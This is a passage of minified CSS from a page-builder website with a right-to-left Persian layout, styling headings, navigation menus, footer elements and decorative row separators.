1.7;}div.fl-node-5be696f4bb18b .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-5be696f4bb18b .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: right;}div.fl-node-5be696f4bb18b .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-5be696f4bb18b .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-5be696f4bb18b .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-5be696f4bb18b .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-5be696f4bb18b .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-5be696f4bb18b .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 100px;border-style: solid;border-color: #990000;border-bottom-width: 2px;}div.fl-node-5be696f4bb18b .pp-heading-content .pp-heading-separator img.heading-icon-image {}div.fl-node-5be696f4bb18b .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 2px;border-bottom-color: #990000;width: 100px;float: right;}div.fl-node-5be696f4bb18b .pp-heading-content .pp-heading-separator {color: #000000;margin-top: 10px;margin-bottom: 10px;}div.fl-node-5be696f4bb18b .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;}div.fl-node-5be696f4bb18b .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-5be696f4bb18b .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-5be696f4bb18b .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;}div.fl-node-5be696f4bb18b .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-5be696f4bb18b .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 992px) {div.fl-node-5be696f4bb18b .pp-heading-content {text-align: right;}div.fl-node-5be696f4bb18b .pp-heading-content .pp-heading .heading-title {font-size: 16px;}div.fl-node-5be696f4bb18b .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {}div.fl-node-5be696f4bb18b .pp-heading-content .pp-sub-heading,div.fl-node-5be696f4bb18b .pp-heading-content .pp-sub-heading p {font-size: 13px;}div.fl-node-5be696f4bb18b .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-5be696f4bb18b .pp-heading-content {text-align: right;}div.fl-node-5be696f4bb18b .pp-heading-content .pp-heading-separator .pp-separator-line {float: right;}}@media only screen and (max-width: 768px) {div.fl-node-5be696f4bb18b .pp-heading-content {text-align: right;}div.fl-node-5be696f4bb18b .pp-heading-content .pp-heading .heading-title {font-size: 15px;}div.fl-node-5be696f4bb18b .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {}div.fl-node-5be696f4bb18b .pp-heading-content .pp-sub-heading,div.fl-node-5be696f4bb18b .pp-heading-content .pp-sub-heading p {font-size: 12px;}div.fl-node-5be696f4bb18b .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-5be696f4bb18b .pp-heading-content {text-align: right;}div.fl-node-5be696f4bb18b .pp-heading-content .pp-heading-separator .pp-separator-line {float: right;}} .fl-node-5be696f4bb18b > .fl-module-content {margin-bottom:10px;}div.fl-node-5bdeec138b8b1 .pp-heading-content {text-align: right;}div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-heading {}div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-heading .heading-title {font-family: "IRANSans",IRANSans, sans-serif, Arial;font-weight: 500;font-size: 18px;line-height: 1.4;margin-top: 0px;margin-bottom: 0px;}div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-heading .heading-title span.pp-primary-title {color: #;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;}div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {line-height: 1.4;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-left: 0px;}div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-heading .heading-title span.title-text {display: inline-block;}div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-heading .pp-heading-link {}div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span {padding-right: 20px;padding-left: 20px;}div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {width: 100px;border-style: solid;border-color: #990000;border-bottom-width: 2px;}div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {width: 100px;border-style: solid;border-color: #990000;border-bottom-width: 2px;}div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-sub-heading,div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-sub-heading p {color: #000000;line-height: 0;}div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: right;}div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 100px;border-style: solid;border-color: #990000;border-bottom-width: 2px;}div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-heading-separator img.heading-icon-image {}div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 2px;border-bottom-color: #990000;width: 100px;float: right;}div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-heading-separator {color: #000000;margin-top: 10px;margin-bottom: 10px;}div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;}div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;}div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 992px) {div.fl-node-5bdeec138b8b1 .pp-heading-content {text-align: right;}div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-heading .heading-title {}div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {}div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-sub-heading,div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-sub-heading p {}div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-5bdeec138b8b1 .pp-heading-content {text-align: right;}div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-heading-separator .pp-separator-line {float: right;}}@media only screen and (max-width: 768px) {div.fl-node-5bdeec138b8b1 .pp-heading-content {text-align: right;}div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-heading .heading-title {}div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {}div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-sub-heading,div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-sub-heading p {}div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-5bdeec138b8b1 .pp-heading-content {text-align: right;}div.fl-node-5bdeec138b8b1 .pp-heading-content .pp-heading-separator .pp-separator-line {float: right;}} .fl-node-5bdeec138b8b1 > .fl-module-content {margin-bottom:10px;}.fl-node-5be6965f169f1 .pp-advanced-menu {text-align: right;}.fl-node-5be6965f169f1 .pp-advanced-menu .menu > li {}.fl-node-5be6965f169f1 .pp-advanced-menu .pp-has-submenu-container a > span {padding-right: 38px;}.fl-node-5be6965f169f1 .pp-advanced-menu .pp-menu-toggle:before {content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-5be6965f169f1 .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-5be6965f169f1 .pp-advanced-menu .pp-menu-toggle:before {border-right: 0;border-left: 2px solid;border-bottom: 2px solid;}.fl-node-5be6965f169f1 .menu .pp-has-submenu .sub-menu {display: none;}.fl-node-5be6965f169f1 .pp-advanced-menu li:first-child {border-top: none;}@media ( min-width: 769px ) {.fl-node-5be6965f169f1 .menu .pp-wp-has-submenu .sub-menu {position: absolute;top: 0;left: 100%;z-index: 10;visibility: hidden;opacity: 0;}.fl-node-5be6965f169f1 .pp-advanced-menu .pp-has-submenu:hover > .sub-menu,.fl-node-5be6965f169f1 .pp-advanced-menu .pp-has-submenu.focus > .sub-menu {display: block;visibility: visible;opacity: 1;}.fl-node-5be6965f169f1 .menu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-5be6965f169f1 .menu .pp-has-submenu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-5be6965f169f1 .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-5be6965f169f1 .pp-advanced-menu .pp-has-submenu .pp-menu-toggle:before {-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}}.fl-node-5be6965f169f1 .pp-advanced-menu .pp-menu-toggle {right: 15px;}.fl-node-5be6965f169f1 .pp-advanced-menu .menu a { font-family: "IRANSans",IRANSans, sans-serif, Arial;font-weight: 300; font-size: 14px;text-transform: none;}.fl-node-5be6965f169f1 .pp-advanced-menu .menu .sub-menu a {text-transform: none;}.fl-node-5be6965f169f1 .pp-advanced-menu .menu > li > a,.fl-node-5be6965f169f1 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-bottom: 10px;padding-left: 15px;padding-right: 15px;border-style: solid;border-top-width: 0px;border-bottom-width: 0px;border-left-width: 0px;border-right-width: 0px;border-color: #;background-color: #;color: #dfdfdf;}.fl-node-5be6965f169f1 .pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.fl-node-5be6965f169f1 .pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {border-color: #dfdfdf;}.fl-node-5be6965f169f1 .pp-advanced-menu .pp-toggle-arrows li:hover .pp-menu-toggle:before,.fl-node-5be6965f169f1 .pp-advanced-menu .pp-toggle-none li:hover .pp-menu-toggle:before {border-color: #ffffff;}.fl-node-5be6965f169f1 .pp-advanced-menu .pp-toggle-arrows li a:hover .pp-menu-toggle:before,.fl-node-5be6965f169f1 .pp-advanced-menu .pp-toggle-none li a:hover .pp-menu-toggle:before {border-color: #ffffff;}.fl-node-5be6965f169f1 .menu > li > a:hover,.fl-node-5be6965f169f1 .menu > li > a:focus,.fl-node-5be6965f169f1 .menu > li:hover > .pp-has-submenu-container > a,.fl-node-5be6965f169f1 .menu > li:focus > .pp-has-submenu-container > a,.fl-node-5be6965f169f1 .menu > li.current-menu-item > a,.fl-node-5be6965f169f1 .menu > li.current-menu-item > .pp-has-submenu-container > a {color: #ffffff;}.fl-node-5be6965f169f1 .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-5be6965f169f1 .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-5be6965f169f1 .pp-advanced-menu .pp-toggle-arrows li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before,.fl-node-5be6965f169f1 .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-5be6965f169f1 .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-5be6965f169f1 .pp-advanced-menu .pp-toggle-none li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before {border-color: #ffffff;}.fl-node-5be6965f169f1 .sub-menu {border-style: solid;border-top-width: 0px;border-bottom-width: 0px;border-left-width: 0px;border-right-width: 0px;width: 220px;margin-left: auto;margin-right: auto;}.fl-node-5be6965f169f1 ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu {}.fl-node-5be6965f169f1 .sub-menu > li > a,.fl-node-5be6965f169f1 .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-bottom: 10px;padding-left: 15px;padding-right: 15px;border-width: 0;border-style: solid;border-bottom-width: px;border-color: #;background-color: #;color: #dfdfdf;}.fl-node-5be6965f169f1 .sub-menu > li:last-child > a,.fl-node-5be6965f169f1 .sub-menu > li:last-child > .pp-has-submenu-container > a {border: 0;}.fl-node-5be6965f169f1 .sub-menu > li > a:hover,.fl-node-5be6965f169f1 .sub-menu > li > a:focus,.fl-node-5be6965f169f1 .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-5be6965f169f1 .sub-menu > li > .pp-has-submenu-container > a:focus,.fl-node-5be6965f169f1 .sub-menu > li.current-menu-item > a,.fl-node-5be6965f169f1 .sub-menu > li.current-menu-item > .pp-has-submenu-container > a {background-color: #;color: #ffffff;}.fl-node-5be6965f169f1 .pp-advanced-menu-vertical.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 28px;}.fl-node-5be6965f169f1 .pp-advanced-menu-vertical.pp-toggle-arrows .pp-menu-toggle,.fl-node-5be6965f169f1 .pp-advanced-menu-vertical.pp-toggle-none .pp-menu-toggle {width: 28px;height: 28px;margin: -14px 0 0;}.fl-node-5be6965f169f1 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-5be6965f169f1 .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle,.fl-node-5be6965f169f1 .pp-advanced-menu-vertical.pp-toggle-arrows .pp-menu-toggle,.fl-node-5be6965f169f1 .pp-advanced-menu-vertical.pp-toggle-none .pp-menu-toggle {width: 28px;height: 28px;margin: -14px 0 0;}.fl-node-5be6965f169f1 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {width: 28px;height: 28px;margin: -28px;padding: 28px;right: 28px;}@media ( max-width: 768px ) {.fl-node-5be6965f169f1 .pp-advanced-menu {text-align: center;}}@media ( min-width: 769px ) {.fl-node-5be6965f169f1 ul.sub-menu {padding: 0;}}@media only screen and (max-width: 992px) {.fl-node-5be6965f169f1 .pp-advanced-menu .menu a {font-size: 13px;}.fl-node-5be6965f169f1 .pp-advanced-menu .menu .sub-menu a {}.fl-node-5be6965f169f1 .pp-advanced-menu .menu > li {}.fl-node-5be6965f169f1 .sub-menu > li > a,.fl-node-5be6965f169f1 .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;}.fl-node-5be6965f169f1 .pp-advanced-menu-mobile-toggle {}}@media only screen and (max-width: 768px) {.fl-node-5be6965f169f1 .pp-advanced-menu .menu a {font-size: 12px;}.fl-node-5be6965f169f1 .pp-advanced-menu .menu .sub-menu a {}.fl-node-5be6965f169f1 .pp-advanced-menu .menu > li {}.fl-node-5be6965f169f1 .sub-menu > li > a,.fl-node-5be6965f169f1 .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;}.fl-node-5be6965f169f1 .pp-advanced-menu-mobile-toggle {}} .fl-node-5be6965f169f1 > .fl-module-content {margin-top:0px;}div.fl-node-5bdeec138b876 .pp-heading-content {text-align: right;}div.fl-node-5bdeec138b876 .pp-heading-content .pp-heading {}div.fl-node-5bdeec138b876 .pp-heading-content .pp-heading .heading-title {font-family: "IRANSans",IRANSans, sans-serif, Arial;font-weight: 500;font-size: 18px;line-height: 1.4;margin-top: 0px;margin-bottom: 0px;}div.fl-node-5bdeec138b876 .pp-heading-content .pp-heading .heading-title span.pp-primary-title {color: #;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;}div.fl-node-5bdeec138b876 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {line-height: 1.4;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-left: 0px;}div.fl-node-5bdeec138b876 .pp-heading-content .pp-heading .heading-title span.title-text {display: inline-block;}div.fl-node-5bdeec138b876 .pp-heading-content .pp-heading .pp-heading-link {}div.fl-node-5bdeec138b876 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span {padding-right: 20px;padding-left: 20px;}div.fl-node-5bdeec138b876 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {width: 100px;border-style: solid;border-color: #990000;border-bottom-width: 2px;}div.fl-node-5bdeec138b876 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {width: 100px;border-style: solid;border-color: #990000;border-bottom-width: 2px;}div.fl-node-5bdeec138b876 .pp-heading-content .pp-sub-heading {margin-top: 20px;margin-bottom: 0px;}div.fl-node-5bdeec138b876 .pp-heading-content .pp-sub-heading,div.fl-node-5bdeec138b876 .pp-heading-content .pp-sub-heading p {font-family: "IRANSans",IRANSans, sans-serif, Arial;font-weight: 300;font-size: 14px;color: #000000;line-height: 1.7;}div.fl-node-5bdeec138b876 .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-5bdeec138b876 .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: right;}div.fl-node-5bdeec138b876 .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-5bdeec138b876 .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-5bdeec138b876 .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-5bdeec138b876 .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-5bdeec138b876 .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-5bdeec138b876 .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 100px;border-style: solid;border-color: #990000;border-bottom-width: 2px;}div.fl-node-5bdeec138b876 .pp-heading-content .pp-heading-separator img.heading-icon-image {}div.fl-node-5bdeec138b876 .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 2px;border-bottom-color: #990000;width: 100px;float: right;}div.fl-node-5bdeec138b876 .pp-heading-content .pp-heading-separator {color: #000000;margin-top: 10px;margin-bottom: 10px;}div.fl-node-5bdeec138b876 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;}div.fl-node-5bdeec138b876 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-5bdeec138b876 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-5bdeec138b876 .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;}div.fl-node-5bdeec138b876 .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-5bdeec138b876 .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 992px) {div.fl-node-5bdeec138b876 .pp-heading-content {text-align: right;}div.fl-node-5bdeec138b876 .pp-heading-content .pp-heading .heading-title {font-size: 16px;}div.fl-node-5bdeec138b876 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {}div.fl-node-5bdeec138b876 .pp-heading-content .pp-sub-heading,div.fl-node-5bdeec138b876 .pp-heading-content .pp-sub-heading p {font-size: 13px;}div.fl-node-5bdeec138b876 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-5bdeec138b876 .pp-heading-content {text-align: right;}div.fl-node-5bdeec138b876 .pp-heading-content .pp-heading-separator .pp-separator-line {float: right;}}@media only screen and (max-width: 768px) {div.fl-node-5bdeec138b876 .pp-heading-content {text-align: right;}div.fl-node-5bdeec138b876 .pp-heading-content .pp-heading .heading-title {font-size: 15px;}div.fl-node-5bdeec138b876 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {}div.fl-node-5bdeec138b876 .pp-heading-content .pp-sub-heading,div.fl-node-5bdeec138b876 .pp-heading-content .pp-sub-heading p {font-size: 12px;}div.fl-node-5bdeec138b876 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-5bdeec138b876 .pp-heading-content {text-align: right;}div.fl-node-5bdeec138b876 .pp-heading-content .pp-heading-separator .pp-separator-line {float: right;}} .fl-node-5bdeec138b876 > .fl-module-content {margin-bottom:10px;} .fl-node-5bdeec138b7af > .fl-module-content {margin-top:10px;margin-bottom:10px;}#menu-useful-links .menu-item{text-align: right;}.footer-row1 p{line-height:25px; text-align:justify;}.footer-row1 p, .footer-row1 p a{color:#dfdfdf !important;} #dv-newsletter-obj input[type="text"]{border-radius:5px;}.footer-contact-us-content p .en{font-family: sans-serif;}.footer-power-by .fl-html{display:flex;justify-content:space-between;flex-wrap:wrap;}.footer-row1 .fl-heading-text{font-size: 16px;font-weight: 500;}.footer-row1 .menu-item:hover, .footer-row1 .menu-item:hover a{color:#fff !important;}.footer-row1 .menu-item{border-top: none !important;font-size: 20px !important;color: #006600 !important;list-style: disc !important;margin-right: 20px !important;line-height: 0;}.footer-row1 ul li a{font-size: 14px !important;line-height: 30px !important;padding: 0 !important;}.footer-header .fl-heading:after{display:block;content:"";width: 100%;height: 2px;background-color: #db1e24;margin-top: 10px;max-width: 100px;}.footer-row-2 p, footer .dadevarzan-powered-links{margin: 0;color: #dfdfdf !important; float: right;line-height: 32px}.footer-row-2 .power-by-image-container{width: 60px;height:auto;fill: #dfdfdf;position:relative; top:7px}.footer-row-2 a{color:#ffcc00;}.instagram-footer-section .eapps-instagram-feed-posts-slider .eapps-instagram-feed-posts-item-template-tile{border-radius:50%;}@media screen and (max-width: 992px){.footer-row1 ul li a{font-size: 13px !important;}}@media screen and (max-width: 768px){.footer-power-by .fl-html{font-size:12px;justify-content: center;}.footer-row1 ul li a{font-size: 12px !important;}}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) 